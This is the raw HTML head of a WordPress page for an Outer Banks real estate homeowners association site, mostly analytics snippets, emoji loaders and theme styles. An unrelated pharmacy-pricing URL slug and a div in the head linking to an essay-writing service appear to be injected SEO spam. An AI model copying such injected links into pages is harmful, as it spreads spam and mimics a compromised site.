

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/375-mg-augmentin-compare-prices-generic-drugs-prescription/
body_size: 47950
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/5162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/375-mg-augmentin-compare-prices-generic-drugs-prescription/" />
<link rel='shortlink' href='https://obhoa.com/?p=5162' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2F375-mg-augmentin-compare-prices-generic-drugs-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2F375-mg-augmentin-compare-prices-generic-drugs-prescription%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
